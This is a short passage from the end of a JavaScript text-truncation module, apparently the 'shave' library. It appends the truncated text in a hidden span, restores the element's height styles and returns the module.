        el.insertAdjacentHTML('beforeend', '<span class="' + classname + '" style="display:none;">' + diff + '</span>');

        styles.height = heightStyle;
        styles.maxHeight = maxHeightStyle;
      }
    }
  return shave;
})));